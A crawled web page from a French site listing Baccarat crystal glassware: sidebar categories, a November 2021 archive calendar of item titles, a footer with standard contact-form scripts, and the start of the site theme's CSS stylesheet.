	<li class="cat-item cat-item-1802"><a href="https://verrescristalbaccarat.com/category/wecandoo/" >wecandoo</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://verrescristalbaccarat.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://verrescristalbaccarat.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://verrescristalbaccarat.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://verrescristalbaccarat.com/category/wird/" >wird</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://verrescristalbaccarat.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://verrescristalbaccarat.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://verrescristalbaccarat.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://verrescristalbaccarat.com/category/xixeme/" >xixeme</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://verrescristalbaccarat.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://verrescristalbaccarat.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://verrescristalbaccarat.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://verrescristalbaccarat.com/category/youtube/" >youtube</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archives</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>novembre 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="lundi">L</th>
		<th scope="col" title="mardi">Ma</th>
		<th scope="col" title="mercredi">Me</th>
		<th scope="col" title="jeudi">J</th>
		<th scope="col" title="vendredi">V</th>
		<th scope="col" title="samedi">S</th>
		<th scope="col" title="dimanche">D</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://verrescristalbaccarat.com/2021/10/">&laquo; oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://verrescristalbaccarat.com/2021/12/">déc &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://verrescristalbaccarat.com/2021/11/01/" title="Maison Francis Kurkdjian Baccarat Rouge 540
Baccarat Harcourt Perfection Decanter Carafe Cave Liqueur Whisky Cristal Taillé">1</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/02/" title="Baccarat vers 1900 bonbonniere cristal dégagé à l&rsquo;acide saint-louis
Blowing Big Glass Bowls Part 2">2</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/03/" title="1880 Baccarat Clichy Presse Papier Sulfure Macédoine End Of The Day Paperweignt
Baccarat service de nuit">3</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/04/" title="1X1 Carafe en cristal d&rsquo;opaline Baccarat couleur Ouraline, époque Napoléon III
6 verres à vin rouge en cristal saint louis baccarat lorraine ou autre">4</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/05/" title="Tips U0026 Advice Chat On Carnival Glass And Identification Fake Or Real
Baccarat Candelabre Chandelier Girandole Bougeoir Candelstick Candelabra">5</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/06/" title="BACCARAT DRAGEOIR MODELE BAMBOU BONBONNIERE en CRISTAL signée très bon état
BACCARAT Vase en Cristal Taillé Décor Lancettes Signé">6</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/07/" title="Baccarat Nancy Carafe A Whisky Cristal">7</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2021/11/08/" title="Remy Martin Louis XIII Cognac Baccarat Cristal Décanteur Bouteille Verre Vide JP
Baccarat Coupe Art Nouveau cristal multicouche polylobé et bronze fin XIXe 1900">8</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/09/" title="Jolie sulfure, presse-papier, paperweight, Baccarat, 1987, branche de cerisier
Baccarat House Of Crystal Crystal Classics">9</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/10/" title="Baccarat Swirl Bambou Perfume Bottle Flacon De Parfum Couleur Coloré Rose Rouge
Vase Médicis en cristal de Baccarat">10</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/11/" title="1920/1930 6 Verre à pied rectangulaire Cristal Art déco style Baccarat / Lalique
Serie 6 gands verres à eau en cristal moulé Baccarat Le Creusot Arabesques">11</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/12/" title="Service A Liqueur En Cristal Dore Baccarat Modele Cannelure
Diam11 cmTrès grosse boule d&rsquo;escalier cristal taillé 19èBaccaratEtat superbe">12</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/13/" title="6 coupe à champagne de la verrerie de Portieux modèle Emma H 12 cm
Baccarat Michelangelo Michel Ange Vase Crystal Cristal Grave Art Deco 1930 B">13</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/14/" title="Broc a eau Baccarat Missouri
6 coupes a champagne en cristal de baccarat modèle jeu d orgue">14</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2021/11/15/" title="Baccarat Et Starck Bougeoir Photophore Our Fire
Baccarat Harcourt 6 Wine Glasses Weingläser 6 Verre A Vin Cristal Taillé 19éme C">15</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/16/" title="12 verres couleur doublé en cristal de Baccarat (prix à la pièce)
10 verres à orangeade modèle Rohan en cristal de Baccarat (prix à la pièce)">16</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/17/" title="11 verres à vin blanc modèle Rohan en cristal de Baccarat (prix à la pièce)
Lot De 7 Verres En Cristal Baccarat Modele Piccadilly Et Caracas Non St Louis">17</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/18/" title="BACCARAT Presse-papier Paperweight CROIX DE MALTE 1990 n°97 Tirage de 200
6 Coupes à Champagne cristal de Baccarat Forme 11140 taille 12659 estampillées">18</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/19/" title="10 verres à vin 7,5cl cristal Baccarat Richelieu crystal porto wine glasses TL
BACCARAT- Presse-papier- Paperweight CROCUS ROUGE 1981 N°85 sur 150">19</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/20/" title="Presse papier -sulfure- paperweight Millefiori Clichy -Saint Louis -Baccarat
BACCARAT Presse Papier Paperweight 1979 SERPENT OCRE JAUNE Charmeur n°87/300">20</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/21/" title="5 Food Trends That Lived And Died This Decade
Service de toilette en cristal signé Baccarat 3 flacons 2 boites 1 vaporisateur">21</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2021/11/22/" title="BACCARAT Presse-papiers à décor d&rsquo;une pensée sur fond bleu nuit et filigrane
BACCARAT MAGNIFIQUE Presse-papier &#8211; Scarabée -1985 N°70 tirage de 200">22</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/23/" title="Baccarat Service de 6 coupes à champagne en cristal taillé. Catalogue 1916
Ancien vaporisateur parfum en cristal Baccarat St Louis">23</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/24/" title="1 coupe à champagne Daum / Lachenal / gui / Réf A31/26 12,5 cm (4)
Boule/Sphère, Presse papier, BACCARAT FRANCE, multi couleur">24</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/25/" title="BACCARAT BOULE sulfure presse-papier décor de papillon année 1978 paperweight
Vase Baccarat Modele Edith 18 CM">25</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/26/" title="Saint-Louis Série De 8 Gobelets Cristal Gravé modèle Papin
Presse-Papier cristal de BACCARAT sept cercles de Millefiori, en parfait état">26</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/27/" title="Baccarat Colbert 4 Old Fashioned Whiskey Glasses Verres Gobelet A Whisky Taillé
3 bougeoirs our fire Harcourt Starck Cristal Baccarat (prix à la pièce)">27</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/28/" title="The World Poker Tour Travels To Houston S Baccarat Boutique For An Exclusive Event
I Figured Out How To Make Crystal Wings">28</a></td>
	</tr>
	<tr>
		<td><a href="https://verrescristalbaccarat.com/2021/11/29/" title="Chalhoub Tube The Podcast Episode 15 The French Art De Vivre A Dream To Share
Bol De Cristal Chantant Chakra Du C Ur Musique Vibratoire De Gu Rison">29</a></td><td><a href="https://verrescristalbaccarat.com/2021/11/30/" title="Lanterne Lustre Suspension ART NOUVEAU Verre Cristal Baccarat St Louis
6 coupes à champagne en cristal de baccarat modèle épron">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Termes de recherche</h3><ul><li><a href="https://verrescristalbaccarat.com/2019/04/drageoir-argent-double-et-cristal-de-baccarat-charles-x-orfevre-c-balaine/" title="https://verrescristalbaccarat com/2019/04/drageoir-argent-double-et-cristal-de-baccarat-charles-x-orfevre-c-balaine/">https://verrescristalbaccarat com/2019/04/drageoir-argent-double-et-cristal-de-baccarat-charles-x-orfevre-c-balaine/</a></li><li><a href="https://verrescristalbaccarat.com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/" title="https://verrescristalbaccarat com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/">https://verrescristalbaccarat com/2018/12/coupe-compotier-en-cristal-de-baccarat-modele-bambou-tors/</a></li><li><a href="https://verrescristalbaccarat.com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/" title="https://verrescristalbaccarat com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/">https://verrescristalbaccarat com/2020/09/xixeme-paperweight-clichy-presse-papier-clichy-no-baccarat-saint-louis/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/" title="https://verrescristalbaccarat com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/">https://verrescristalbaccarat com/2025/11/baccarat-8-anciens-verres-a-vin-cristal-gravure-fleurs-de-lys-chablis-ht-115-cm/</a></li><li><a href="https://verrescristalbaccarat.com/2025/11/3-bougeoirs-modele-cube-arik-levy-en-cristal-de-baccarat-prix-a-la-piece/" title="https://verrescristalbaccarat com/category/bougeoirs/">https://verrescristalbaccarat com/category/bougeoirs/</a></li><li><a href="https://verrescristalbaccarat.com/2025/06/6-verres-a-cognac-napoleon-or-cristal-de-baccarat-h-11-cm-prix-a-la-piece/" title="https://verrescristalbaccarat com/tag/napoleon/">https://verrescristalbaccarat com/tag/napoleon/</a></li><li><a href="https://verrescristalbaccarat.com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/" title="https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/">https://verrescristalbaccarat com/2020/05/alphonse-giroux-a-paris-bonbonniere-signee-vase-lescalier-de-cristal-baccarat/</a></li><li><a href="https://verrescristalbaccarat.com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/" title="https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/">https://verrescristalbaccarat com/2019/06/rare-bonbonniere-cristal-baccarat-double-rose-napoleon-iii-candy-box-19e/</a></li><li><a href="https://verrescristalbaccarat.com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/" title="https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/">https://verrescristalbaccarat com/2022/08/services-massena-36-pieces-en-cristal-de-baccarat-prix-dun-lot-de-36-pieces/</a></li><li><a href="https://verrescristalbaccarat.com/2022/11/pingouin-en-cristal-de-baccarat/" title="https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/">https://verrescristalbaccarat com/2022/11/pingouin-en-cristal-de-baccarat/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://verrescristalbaccarat.com/contactez-nous/">Contactez Nous</a></li>
<li class="page_item page-item-7"><a href="https://verrescristalbaccarat.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li class="page_item page-item-8"><a href="https://verrescristalbaccarat.com/termes-dutilisation/">Termes d&rsquo;utilisation</a></li>
		</ul>
		</aside>	<!-- #secondary --></div>	<!-- .row --></div>

			<!-- #main --></div>

			<footer id="footer" class="site-footer" role="contentinfo">
				<div class="row">
					<div class="col-sm-6 site-info">
						&copy; 2026 Verres cristal baccarat. Proudly powered by WordPress.
					<!-- .site-info --></div>

					<div class="col-sm-6 site-credit">
						<a href="https://csthemes.com/theme/divine">Divine</a> by csThemes
					<!-- .site-credit --></div>
				</div>
			<!-- #footer --></footer>
		<!-- .site --></div>

		<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/verrescristalbaccarat.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4633
content:
/*
Theme Name: Divine
Theme URI: https://csthemes.com/theme/divine
Version: 1.2
Author: Nu Themes
Author URI: https://nuthemes.com
Description: A simple black and white theme, a perfect fit for personal blogger. Built on top of Bootstrap 3 that feature fully responsive layout and search engine friendly codes.
Tags: white, gray, black, blue, light, two-columns, right-sidebar, fixed-width, featured-images, threaded-comments

Text Domain: nuthemes
License: GNU General Public License
License URI: license.txt
*/

/**
 * 1.0 General Styling
 * ----------------------------------------------------------------------------
 */
body {
	color: #000;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 400;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	line-height: 1.6;
	background: #fff;
	}

/* Headings */
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	font-weight: 700;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	line-height: 1.3em;
	}
h1 {
	font-size: 28px;
	font-size: 2.8rem;
	}
h2 {
	font-size: 24px;
	font-size: 2.4rem;
	}
h3 {
	font-size: 20px;
	font-size: 2rem;
	}
h4 {
	font-size: 18px;
	font-size: 1.8rem;
	}
h5 {
	font-size: 16px;
	font-size: 1.6rem;
	}
h6 {
	font-size: 14px;
	font-size: 1.4rem;
	}

/* Links */
a {
	}
a:visited {
	}
a:focus {
	outline: thin dotted;
	text-decoration: none;
	}
a:active,
a:hover {
	outline: 0;
	}
a:hover {
	text-decoration: none;
	}

/* Typography */
p {
	margin-bottom: 1em;
	}
blockquote p {
	font-size: 18px;
	font-size: 1.8rem;
	font-style: italic;
	line-height: 1.5;
	}
blockquote cite {
	margin-top: 10px;
	display: block;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	}

/* Lists */
dl dd {
	margin: 0 0 1em 1em;
	}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
	}

/* Forms */
button,
input,
select,
textarea {
	margin: 0;
	max-width: 100%;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	vertical-align: baseline;
	line-height: normal;
	}
textarea {
	width: 80%;
	height: auto;
	line-height: 1.6;
	}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
	padding: 5px 10px;
	color: #000;
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 7px 20px 5px;
	display: inline-block;
	color: #fff;
	text-decoration: none;
	background: #000;
	border-color: #353535;
	border-width: 0 0 3px;
	-webkit-appearance: button;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #353535;
	border-color: #000;
	}
::-webkit-input-placeholder {
	color: #999;
	}
:-moz-placeholder {
	color: #999;
	}
::-moz-placeholder {
	color: #999;
	}
:-ms-input-placeholder {
	color: #999;
	}

/* Tables */
table {
	width: 100%;
	margin-bottom: 2em;
	}
table thead > tr > th,
table thead > tr > td {
	padding: 10px;
	}
table tbody > tr > th,
table tfoot > tr > th,
table tbody > tr > td,
table tfoot > tr > td {
	padding: 8px 10px;
	}
table th,
table td {
	text-align: center;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.4;
	border: 1px solid #e5e5e5;
	}
table thead th {
	color: #fff;
	background: #000;
	border-bottom: 1px solid #fff;
	}
table tfoot td {
	background: #f5f5f5;
	}
table tbody + tbody {
	border-top: 1px solid #fff;
	}

/**
 * 2.0 Repeatable Classes
 * ----------------------------------------------------------------------------
 */

/* 2.1. Alignment */
.alignleft {
	float: left;
	}
.alignright {
	float: right;
	}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

/* 2.2. Media */
img.alignleft,
.wp-caption.alignleft {
	margin: .5em 1.5em 1em 0;
	}
img.alignright,
.wp-caption.alignright {
	margin: .5em 0 1em 1.5em;
	}
img.aligncenter,
.wp-caption.aligncenter {
	margin: 1.5em auto;
	}
.widget img,
.page-content img,
.entry-content img,
.comment-content img {
	max-width: 100%;
	}
.widget img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
	border: none;
	}
.wp-caption {
	max-width: 100%;
	margin-bottom: 1em;
	background: #f5f5f5;
	border: solid #eee;
	border-width: 0 1px 1px 0;
	}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 1.2% auto 0;
	max-width: 98%;
	}
.wp-caption-text {
	color: #999;
	font-style: italic;
	text-align: center;
	}
.wp-caption .wp-caption-text {
	margin: .25em 0;
	}
.site-content .gallery {
	margin-bottom: 1.5em;
	}
.gallery-caption {
	}
.site-content .gallery a img {
	border: none;
	height: auto;
	max-width: 90%;
	}
.site-content .gallery dd {
	margin: 0;
	}
.entry-attachment .attachment {
	margin: 0 0 1.5em;
	}

/* 2.3. Genericons */
.genericon,
.image-date:before,
.image-size:before,
.image-entry:before,
.edit-link a:before,
.posted-on a:before,
.entry-meta .author a:before,
.cat-links a:first-child:before,
.tags-links a:first-child:before,
.comments-link a:before,
.comment-date:before,
.comment-reply a:before,
.comment-reply-title small a:before,
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	margin-right: 2px;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Genericons;
	line-height: normal;
	vertical-align: text-bottom;
	-webkit-font-smoothing: antialiased;
	}

/* 2.4. Alerts */
.alert {
	padding: 10px;
	}

/* 2.5. Forms */
.form-control {
	background: #fff;
	border: 1px solid #000;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.form-control:focus {
	outline: 0;
	outline: thin dotted \9;
	border-color: #000;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;
	}

/* 2.6. Assistive text */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	}
.screen-reader-text:focus {
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	position: absolute;
	padding: 15px 23px 14px;
	display: block;
	clip: auto !important;
	color: #21759b;
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	z-index: 100000; /* Above WP toolbar */
	}

/**
 * 3.0 Basic Structure
 * ----------------------------------------------------------------------------
 */

.site {
	border: solid #000;
	border-width: 10px 2px;
	}
.container {
	max-width: 1020px;
	}

/**
 * 4.0 Header
 * ----------------------------------------------------------------------------
 */

/* 4.1. Main Navigation */
.site-navigation {
	margin-bottom: 0;
	background: url('img/line-top.gif') repeat-x;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
	border: none;
	}
.nav > li > a {
	font-size: 14px;
	font-size: 1.4rem;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	border: none;
	}
.navbar-default .navbar-nav > li > a {
	color: #000;
	border-right: 1px solid #000;
	}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
	color: #fff;
	background: #000;
	border-right-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a .caret {
	border-top-color: #000;
	border-bottom-color: #000;
	}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
	border-top-color: #fff;
	border-bottom-color: #fff;
	}
.navbar-default .navbar-nav > .current-page-parent > a,
.navbar-default .navbar-nav > .current-page-ancestor > a,
.navbar-default .navbar-nav > .current_page_parent > a,
.navbar-default .navbar-nav > .current_page_ancestor > a,
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
	color: #fff;
	background: #000;
	}
.dropdown-menu {
	background: #000;
	border: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
	}
.dropdown-menu > li > a {
	padding: 8px 15px;
	color: #656565;
	font-size: 14px;
	font-size: 1.4rem;
	}

.navbar-default .navbar-toggle {
	border-color: #999;
	}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
	background-color: #666;
	border-color: #666;
	}

/* 4.2. Header/Logo */
.site-header {
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.site-branding {
	margin: 30px 20px;
	}
.site-title {
	margin: 0;
	font-size: 48px;
	font-size: 4.8rem;
	font-weight: 300;
	font-style: italic;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	text-transform: uppercase;
	line-height: 1;
	}
.site-title a {
	color: #000;
	}
.site-title a:hover {
	}
.site-description {
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	}

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.site-main {
	margin: 20px 0;
	background: url('img/dot-vertical.gif') repeat-y 67.2% 0;
	}
.hentry {
	padding: 30px 20px;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.not-found {
	padding: 30px 20px;
	}
.sticky {
	}

/* 5.1. Entry Thumbnail */
.entry-thumbnail {
	display: block;
	}
.entry-thumbnail img {
	display: block;
	}

/* 5.2. Entry Header */
.entry-header {
	margin-bottom: 30px;
	padding-bottom: 10px;
	border-bottom: 1px dotted #000;
	}
.entry-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	word-wrap: break-word;
	}
.entry-title a {
	color: #000;
	}
.entry-title a:hover {
	color: #000;
	text-decoration: underline;
	}

/* 5.3. Entry Meta */
.entry-meta {
	color: #999;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.entry-meta a {
	color: #999;
	}
.entry-meta a:hover {
	color: #000;
	}
.posted-on,
.entry-meta .author {
	margin-right: 20px;
	}
.posted-on a:before {
	content: "\f303";
	}
.entry-meta .author a:before {
	content: "\f304";
	}
.comments-link a:before {
	content: "\f300";
	}
.single-author .entry-meta .author {
	display: none;
	}

/* 5.4. Entry Content */
.entry-content {
	margin-bottom: 20px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.entry-content a,
.comment-content a {
	}
.entry-content a:hover,
.comment-content a:hover {
	text-decoration: underline;
	}
.entry-thumbnail {
	float: left;
	margin: 0 1.5em 1.5em 0;
	}

/* 5.5. Entry Footer */
.entry-footer {
	margin: 0;
	padding-top: 10px;
	border-top: 1px dotted #000;
	}
.cat-links,
.tags-links {
	margin-right: 20px;
	}
.cat-links a:first-child:before {
	content: "\f301";
	}
.tags-links a:first-child:before {
	content: "\f302";
	position: relative;
	top: -1px;
	}
.edit-link a:before {
	content: "\f411";
	position: relative;
	top: -1px;
	 }

/* 5.6. Gallery */
.row-gallery [class^="col-sm-"],
.row-gallery [class*=" col-sm-"] {
	margin-bottom: 30px;
	}
.image-date,
.image-size,
.image-entry {
	margin-right: 20px;
	}
.image-date:before {
	content: "\f303";
	}
.image-size:before {
	content: "\f422";
	}
.image-entry:before {
	content: "\f100";
	}

/* 5.7. Password Protected */
.post-password-form input[type="password"] {
	margin: 0 10px;
	}

/* 5.8. Archives/Search */
.archive-header {
	margin: 0;
	padding: 20px 0;
	background: url('img/line-bottom.gif') repeat-x 0 100%;
	}
.archive-title {
	margin: 0;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.taxonomy-description {
	margin: 10px 0 0;
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	}

/* 5.9. Search results/No posts */
.page-header {
	margin: 0 0 1em;
	border: none;
	}
.page-title {
	margin: 0 0 5px;
	font-size: 28px;
	font-size: 2.8rem;
	word-wrap: break-word;
	}
.page-content {
	margin-bottom: 30px;
	}

/* 5.10. Page Links */
.page-links {
	margin-top: 30px;
	}
.page-links a {
	padding: 3px 10px 4px;
	color: #454545;
	line-height: normal;
	background: #e5e5e5;
	}
.page-links a:first-child {
	margin-left: 10px;
	}
.page-links a:hover {
	color: #fff;
	text-decoration: none;
	background: #000;
	}

/* 5.11. Post Navigation */
.site-main [class*="navigation"] {
	padding: 20px 0;
	overflow: hidden;
	}
[class*="navigation"] .nav-previous {
	width: 50%;
	float: left;
	}
[class*="navigation"] .nav-next {
	width: 50%;
	float: right;
	text-align: right;
	}
.site-main [class*="navigation"] a {
	display: block;
	color: #000;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	font-family: Merriweather, Georgia, "Times New Roman", Times, serif;
	outline: none;
	}
.site-main [class*="navigation"] a:hover {
	text-decoration: underline;
	}

/* 5.12. Comments */
.comments-area {
	margin: 0;
	padding: 20px;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.5;
	}
.comments-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}

/* 5.12.1. Comment List */
.comment,
.pingback {
	padding: 20px 0;
	border-top: 1px dotted #000;
	}
.comment-avatar {
	float: left;
	}
.comment-avatar,
.comment-avatar img {
	width: 55px;
	height: 55px;
	margin: 0 auto;
	display: block;
	}
.comment .comment-body {
	margin-left: 75px;
	}
.comment-meta {
	margin: 0 0 10px;
	}
.comment-date {
	margin: 0 0 0 10px;
	color: #b3b3b3;
	font-size: 13px;
	font-size: 1.3rem;
	}
.comment-reply {
	font-size: 12px;
	font-size: 1.2rem;
	}
.comment-reply a {
	}
.comment-reply a:before {
	content: "\f412";
	}
.comment-reply a:hover {
	}
.comment-reply-login:before,
.comment-awaiting-moderation:before {
	content: '\f455';
	}

.comment-list {
	margin-bottom: 20px;
	padding-bottom: 20px;
	padding: 0;
	list-style: none;
	border-bottom: 1px dotted #000;
	}
.comment ul.children {
	margin: 25px 0 -15px 75px;
	padding: 0;
	list-style: none;
	}
.bypostauthor {
	}

/* 5.12.2. Comment Form */
.comment .comment-respond {
	margin-top: 20px;
	}
.comment-reply-title {
	margin: 0 0 20px;
	font-weight: 300;
	font-style: italic;
	text-transform: uppercase;
	}
.comment-reply-title small {
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 400;
	font-style: normal;
	font-family: "Open Sans", Arial, Helvetica, sans-serif;
	}
.comment-reply-title small a:hover {
	}
.comment-reply-title small a:before {
	margin-left: 5px;
	content: '\f405';
	position: relative;
	top: 2px;
	}
.comment-form-url,
.comment-form-email,
.comment-form-author {
	max-width: 50%;
	}
.form-allowed-tags {
	}
.form-allowed-tags code {
	margin: 5px 0 0;
	display: block;
	color: #999;
	white-space: normal;
	background: none;
	}

/**
 * 6.0 Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
	margin-bottom: 30px;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	   -moz-hyphens: auto;
		-ms-hyphens: auto;
			hyphens: auto;
	}
.widget .widget-title {
